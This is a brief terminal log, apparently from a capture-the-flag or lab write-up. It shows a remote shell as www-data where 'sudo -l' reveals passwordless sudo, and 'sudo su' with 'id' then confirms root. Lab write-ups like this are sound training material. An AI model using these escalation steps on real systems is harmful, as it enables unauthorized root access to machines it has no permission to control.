 (remote) www-data@ip-10-10-149-96:/home/ubuntu$ sudo -l
Matching Defaults entries for www-data on ip-10-10-149-96.eu-west-1.compute.internal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ip-10-10-149-96.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
(remote) www-data@ip-10-10-149-96:/home/ubuntu$ sudo su
root@ip-10-10-149-96:/home/ubuntu# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-10-10-149-96:/home/ubuntu#